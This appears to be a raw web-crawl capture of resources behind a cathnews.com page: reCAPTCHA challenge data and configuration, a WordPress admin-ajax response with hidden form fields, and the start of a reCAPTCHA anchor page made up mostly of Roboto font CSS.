NGfCpBTCkEFCw4/DinPDo8OPNsK9w7sLw6c0AyAlSxBDw4jDnU58w6nCt1/[base64]/DliTDhsOuwrhAw5PDtMKbGMKjCcO6Sh/CqSR/w6HCk8Ogw5LDncKyIMKqLRsXw7RlB3vClMOlw64+wp/Dn03DpjTCh8OTJ8K+w4QZw7UMUE3CpljDnDBHdxTCrFTDkMKnNDvDvll6w6rCvcODw6nCkGw6w79ODRHCiitew4nDsMOJBsOteQgbPGrCuA3CtMOhwpnDr8OowrbDu8OUwq58w7rDocO1djFhwolHwo/[base64]/Di2Egw7oNRMKXICjDijtgw70NwqpZWirDgwo9wowebsOXwo0mFcOFwrk5w79PX8K/XH44fcKRAMK9TEY1w6glaWHDrcOoCsKqw4fCrQPDuj/CvsOFw4vDpH1ldMKiw6PDs8OIKcOow7diwqXDtsO6GcKiAsKKwrHDk8KsZhE6wr54eMKoH8OQwq7ChMKLFTxURMKhR8OJw4oQwpzDo8O6H8KCesKuCHbDicK6wrNVMsKGMyU8LsOHw711wqgIecO4NcO/wq5mwoMAw7HDk8O2WAjDjMOJwocRbRjDj8O/SMOaTk3CpWfCh8O3Y141BsOiEMKyASgIdsOIX8OcfcOrMsOGV1UAFlRydMO1MBcyORPDlXNGw5xxVgEYY8OwZmPCoU1rw4d2w5x9LXJ1w6LCrcKzbEBqwpQWw7dOw5XDgRvDg0/DkMKkVhzChUvCgcO8ccKEw7pVZsKzBEDDgsKOw6nCgRjDvEHDt3wxwqTClxjDt8OJZsOdSTd7GUHChMKNwrpKw59Ow7dWw7jDlsKnbMKsWsKcwodbbgRkCcKhb0Q2wrADHGUvwrw6wrZBSgEcKwR0wrvDoT7Cm3fDucKcw6g/w4nCvCjDhcOiFSHDt0NNwp7CoyIhTznDnkhrw6XDuxkawqbCvcK1w63DkgfDsW3Cjid9QCEew6/ChwBMwo7DgsOpwqHDtn86w7wMGRjDkDt4w6jCrsOMHy7CksO1XwzCnijCocO2w7nDo8KTwpLDpMObcFjDm8KLMBt3O8KCw7rChCYaeyk9S8K6XMKJfGzDlUnCmsOeIBDChsKDacOzccKjwpRZK8KiTsOCDCFUEcOywq5JVVHDscOhC8OhFMO6W0jDl8OLw5HCsMOfMX/DliNWwpQ6w63DnsKew7tfwrpSw6zCjcOvwqYOw6Qiw6pfw6HCmMOCwr/CnRfDicObOifDrE7CtgbDggvCkMOZR8KgGcKRw6/ClsOFPB7CssOVwqMjfmzDlsObP8K/dMOVdcOKM0XCtxDCrVvDli4LL2cbeGM/w74dwoPClAjDn8Kmd0kzNw/[base64]/[base64]/Cv8KpwrnDmy8iBsKfLxrDv3vCtcOBKWUww55fEsO0wrfDnH57PH9lwo7DjxHDusKhw67CkxTCt8OWLBPDinQlw7ZUw6rCik/DrcKDwqfCh8KWcWMnDcOWSlgYw7fDn8OCTTIvw503wrPCmsKBYn06BMOVwr0kAcKeMg1+w4HDrcOnwoN2RcO/cMOCwqoJwqkrWMOQw70yw4nCvMO0N1jCkMKEwpxHwoFAw4nCvMKcNE1jM8OeHsKlMXTDpBnDu8KRwoYkw55IwrLCgRskS3nCjcKZwqrDnsKUw7XCrDcTGlwYw7Yow6zDoGJwCFjCoHnDpcOHw4PDnjbChcOJCH/[base64]/[base64]/DoMKxXHwXw6TCjxA2wog/bTxGw4rDvsOJw4/[base64]/CucKRwrYVw63CvsKtw5V2YSrChAzCvsOAw5Nhw7fCvUHCucOiwonCnQB/R8KOwqxTw6sOw45iPm7CoG4oQAHCnsKEwpbCrlobw7sowol3wq3CmMKlKcKONGXCgcORw4zDgcKsPcK6UlrDuztHYsKiIndIwp7Ds1nDo8Kdwr5+FQAow4UPwqjCvsOPwrzDhMOrw6h0EMOgwpAZwqvCscOAT8KDw7AjF3bDhU/[base64]/DusOWw47DvVLDiMONwqbCosOBVcKXOcKqacK8wpnDisORBsKIw67CoMOmwpQgXwfDpGXDm0phw4M0DsOgwohBAcOuw4E4aMKcOMOmwogIw7h/dwnCjMKEfTTDsyLCoBDCk8OoHcOawq8fwpDDhg1oMxAzw5d8wqojT8KxQUnDoThzZCnDkMKJwoZ8fMKqbsKnwrIqYsOYw7FNO3wXwpzDtMKOHHjDmsOcwq/CnMKwXQFFw6slMRFpJS3CrS4pdk1Bw6jDp2Ykek4IVcO/wr/DosOawr/[base64]/w6PCtE1zwqLDjxtNAHnCinsIwpo5w4jDqilPwp0fFhHCvMKNwojCoHTDpsONwpZYTcKhQMKubh8LwpLDoDPCh8KafxxWQR80YiLCrSAEWFw9w50WUTo4ccKKwpUNwqzCnsOew7bDisOTJQBrwobCusOxGEUhw7bDjFk/WMKlKlg9fBrDt8Ouw7XCqcODbMOrKmUIwoJBXjTCo8OxfEfCisO9WsKMYnPCtMOxM04aPsOePUrChcOsPsOMwpfChzpJwqXCjUUAE8OmP8K9EHIFwonDvyx2w6YeBT4IEmYkGsKmPFsmw5Qew6/[base64]/DisOkw6jDscOzW8Oaw6DCrEUQw6JHUsK1w7/DhMOWQHQDw5bDuSfCmMOpRxDDkcOkwovDq8OOwrHDmELDi8KFw5/Cmm0BO3wzURhFUMKxf2sybxhdORLCmT/CmRl/w7PDu1cfA8Oyw4c6wp/CqAPDoSLDqcK/wq9mKk83fMOXUD3CtsOeGRnDp8KAw7l2wpwSAMOow55uf8ObSCQiSsOiwp3Cqzpmw57DmCTDjVTDrEDDisOLw5Jhw67DrFjDuSJkwrYkw4bDiMK9wqJVYAnCi8KqRGZ2RVdlwohCB2jCk8OGUMOBG01Ow5JKwp5tNcKnRMOUw5fCkcOcw6/Dv34HXcKQPEXCmn1QMAsJwqpVQm4RSMK+NWtlC11CXG1aGV9hSsOFDDIGwp7DpFvCt8KcwrUewqHDoz/DkCF6dMK2woLCqmgRUsK1b2PDhsOpwokwwovCk2Vbw5TCnMOYw6HCoMOEPsKEw5vDpAxETMOEwpVrw4c2wr5jVmsADBEIOMK9w4LDjsKIG8K3wrTCoU9Kw6vCp0cbwoVPw4Y0w6YBU8OhLcOawrINMsOPwokGbht/wqQlTR8Ww74TIMK9wpXCjRTCjsKTwq3CgW/CqyLCgcK5XsONP8O1wrQUwoNWGsKUwoJUdcK6wql1w7DDkhrCoFdZdUbDojoTW8Kjw7jDs8K+AGnCswV1wpo5wo0EwobCmkgtUmvCoMOWwpAhw6PDj8KRw7FxE2lgwozCp8OUwpXDrcOHwpcSRsKQw5zDscKvEsKhJ8ObE0FQO8Kaw7/Cjx5dwpbDskArw4pEw4LCsRxPa8ObNcKaWMOCXcOUw4YOJMOdGQ3Ds8O/acK1w70XLVrDjsKtwrjDqj/[base64]/Dm13CjwDCt2/[base64]/OcO4SykvwoDDj8OYwoM1L8OPZlrDgsO6w4nCrFozXMOQwoR9wpFmw4LCiGsSMsKdwq0qMMK4wrIJf1tIwrfDtcKmF8ORwq/DicKCY8KsIx/Dr8O0wr9gwr7DtsKJwo7DtsKXRcOgSC9iw4dTRcOTYcObTxsfwoUMEBnDuWgiMn0Jw7DCp8KfwrhSwprDlsO/Wj3DrgDCrcKGDcOzwoDClUzCksOlDcO9H8O2XSNcw5h8dMKcC8KMKMKbw5/CuzfDmMK5wpU/O8OiZknDoHoIwr4fasK4NQgZN8OdwpR5C1jDvWjDlE3Dty7Ci2Ziwo4Ew47Dpj/[base64]/SWZUexXDhsKpwoHCucKnYcK+w4XCkjIFwpXDpMKWbsK2wrpDwqDDjzU2woTCmcOWcMO+RcK/w6/CgMOaBsKxwqtfw6HCtMKQY21FwoTCsT4xw5tGIDdIw63DtnbCtBvDjcKIfT7Cl8KHKFppYj4vwq8YdCg6XMOxdkFfDXAJMVRKCsODFcOtUcOfEsKewqZoAMOmAsKwa1nDrcKCDEjDgWzDssOISsK2YkRUScKWVyvCkcKARsOTw5lTQsOtclrCnCIsA8K8wo3Dq1/DtcKnFWoqFQzDlg10wo4vQ8KIwrXDpzNTw4UpwpjDlAbCh1nCpl/DjcKdwqRNHsKbQcOgw7g0wqDCvArDksOMwobDrcOYG8OGbMOiEm0HwqzDq2bCsE7DrQFnw4dewrvCtMOXw5QBCMKbZsKIw5TDjsKRJcKNwr7CngbCmHHCnBfCvWJLwoRDc8KAw51fb2Z3wr3DuH88RADDh3PCpMO/[base64]/ChQXCocOICsKpwojDucKcwqvDmMOcwp7DrWXCu8KXKMKSKEPCs8O4L8Kbw44lAFx2JMO/U8O5Qw0EfFzDjMKewpTCksO3wokdw449OibDtkrDklLDmsOvwofDgXUyw6Jxdxouw6HDginDtj9MLlrDlkZ7w7vDnz3CvsKUwrDDgmnCmcOgw4VGw5ZswpR7wqbDtcOrw4/CsHlDQwIxYjMXwoTDrMOQwoLCrcO7w5DDu07DqhcaSiloNMKOBVzDgyA3wrXCgsODAcORwplAM8KkwoXClsOGwrMLw5DDp8Otw4DCt8KeQcKJJhjCq8KVwpLCmQTDuSrDmsK2wrnDthBKwrkUw5xewrrDgcO7TFlPWBrDgcKaGRbDgcKaw7zDjkIyw5vDmw7DhMKGw6/DhUTCgjBsX2wpwojCtU7CpGVbbsOSwpgFFj/DtjY9ScKbw7fDnUtxw5/[base64]/w4XDkFvDoFLCuGXDtwBmwqpqw7DDrg3DkgAaBMKffMKcw7sVwqNHElvClDREw5xhGcKvbxR8w7x6wrJvwo88w5PCmcOxwpjDosKkwqN/w6B7w4bCkMKwRjbDq8ObN8OQw6h+acKECQ4cw6AHw47CmcKfdhdAwpV2w5PCkh8Xw5wNADx+eMKJBA/CucOtwrrDim3ChBohBF4AIsK2a8OrwrPDrh5cTHfCs8O9D8OBWUd3JQt0wrXCvWURDHgMwp3DmsO4w7NFwoTDpHsHXCIBw6rDszAYwr/DsMOrw5Iew6k1L2bCjcO1dMOTw4YUJsKpw6J7YyHCoMO1VcO+A8ODUBnDmU/[base64]/CjsKzSWbCoHccw4HCisOVwoE1NsK/w6jCkCJIwqxIw7HChMKYT8OiB23DksOcRSfDuCIxwq7CmTYtw69mwpQLZVTDpFEUw4Zewq1owoBHwpIlw5BKEhDCvgjDg8Oew7XCicKMw6o9w6h3w71QwoLCs8OrExIowrY3wo4Rw7XDkQTDjMK2XMKvCQHCrm5MLMOYUGAACMKVwq/DkjzCoRAkw7Rywo7DrcKswowrQcK6wql3w7ECCBQSw4FUDWU/w5jDuw/Dl8OuCsOXAcOdIXR3cR9lwo/[base64]/K8KyYcK/[base64]/[base64]/[base64]/CvUMaOmhCw7ECwobCmg4DwpQoOT7CkwlLw63DpQE5w67Di2HDpCQMLMOUwr3Dp38Uw6DDkVRNw44aOMKcTMKiYsKUGcKzG8KSJDp9w7xzw7/DqRt6HXoew6fCvcKnBiQAwp7DiHdHwpUtw5XCtg/CpC3DrijCncO1bMKPwqZ9w50Kw5tFOMO8wqXDomM0YsOEL13DjVXCkMOjcQXDnA9hU11HGMOUNgUbw5AxwrbDmClFw73DvMODw4DCunBgEMKiwr/CicOgw7MAw7sdUWttXjjCiVrDnA3DmSHCq8K0AMO/wpnDnQHDpXIbw5BoGsKoHQ/CrMK4wqXDjsOSDMKRBkN8wocjwqc0w6A0wpQjUMOdEgMBaDhrdsKNN3LCrMONw7JlwoTCqQZ0w4R1wpdJwocNC2BBZ1oncsK3IQbCsGjCu8OTW3ItwpTDqsOkwos1wqvDjkMrcQcRw4/CqMKFRcKhHcOXw6BJfBLClx/CqzRSwohcaMOUw7XDsMKRd8KcRWHDkMOtRMOKPMKyG1DClMOyw6bCoQDCqQpmw5Y1ZMKzw5wnw6/Cl8OyCB/Cj8ODwoQMNhoEw645OklOw4NARsOYwovDg8OLZEgtGwHDg8Kjw4jDimnCkcODZcKpDk/Dr8K6TWzCtxFrP3YzQ8KVwqLCisKKwpXDvDQ8KMKoI2DCum4MwqlAwrXCjcKjFTF1HcK7McKpbg/CuW7DkMOIPCVrIU9owrnDrmbCk3DDqEfCp8ONBMKDVsObwrbCrcKrIgNZw47CiMOvGH5Ow6HDmMO/w4vDtsOsZMKidFtWw74mwoo7wobDv8Onw5o/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S463r/KkbiLsFF6Me8oND5u6wo6k9/baGnI1a7ZIoWQ\\u003d\x22,1,0,null,1,1768552840775,0,0,[91,114,155,50],null,[82,122],\x22RC-Rhq8V20FwGjd6g\x22,null,null,null,null,null,\x220dAFcWeA6IE0vhqsuCpELku3xtu2xrHIGEqIvZXLzDmQ5Atz7XygafJepSBy5Nbh0XZtVbRnwato22al4CL9g0vH6O6fNAJEoFuQ\x22,1768635640780]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -302
content:
<input type="hidden" name="register-security" value="f21578db37" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nrj86u8lrubl
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
